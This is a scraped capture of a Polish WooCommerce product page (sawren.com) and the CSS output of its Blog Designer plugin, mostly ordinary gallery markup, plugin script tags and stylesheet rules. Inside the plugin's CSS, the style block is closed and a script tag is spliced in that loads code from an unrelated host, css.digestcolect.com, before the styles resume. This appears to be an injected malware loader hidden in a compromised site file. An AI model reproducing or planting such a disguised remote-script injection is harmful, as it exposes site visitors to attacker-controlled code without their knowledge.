				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>

				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>

				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
<script type='text/javascript' src='https://sawren.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sawren.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sawren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.15' id='zoom-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.6.1' id='flexslider-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"1","photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/black-diamond-biustonosz-push-up\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/black-diamond-biustonosz-push-up\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_9bd4e5e34347c60a2c7e2e0161c54cae"};
/* ]]> */
</script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/js/jquery.cycle.all.js?ver=5.8.10' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='edge_slider-js-extra'>
/* <![CDATA[ */
var edge_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/js/edge-slider-setting.js?ver=5.8.10' id='edge_slider-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/assets/sticky/jquery.sticky.min.js?ver=5.8.10' id='jquery_sticky-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/assets/sticky/sticky-settings.js?ver=5.8.10' id='sticky_settings-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-includes/js/wp-embed.min.js?ver=5.8.10' id='wp-embed-js'></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5PJCY8WNZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G5PJCY8WNZ');
</script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sawren.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=5.8.10
body_size: 3986
content:
    
<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                    }
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
                        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */
    .bdp_blog_template .social-component {
        clear: left;
        display: inline-block;
    }

    .bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h1 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h1 a {
                        font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
                font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
                    }

    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h1 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
            }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h1 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);
        font-size: 25px;
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        max-width: 100%;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h1 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;

    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        min-width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    .bdp_blog_template.evolution .social-component {
        float: left;
        width: 100%;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
    }

    .bdp_blog_template.timeline .desc {        
        margin-top: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 ;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
                box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid ;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
                        margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    .bdp_blog_template.news{
        padding: 10px;
    }
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
            .bdp_blog_template.news .blog_header h2.title a{
                        font-size: 35px;        }
        .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    </style><script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>